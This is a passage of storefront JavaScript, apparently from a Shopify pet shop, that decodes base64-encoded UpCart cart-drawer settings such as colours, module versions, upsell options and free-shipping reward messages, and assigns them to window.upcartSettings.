        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
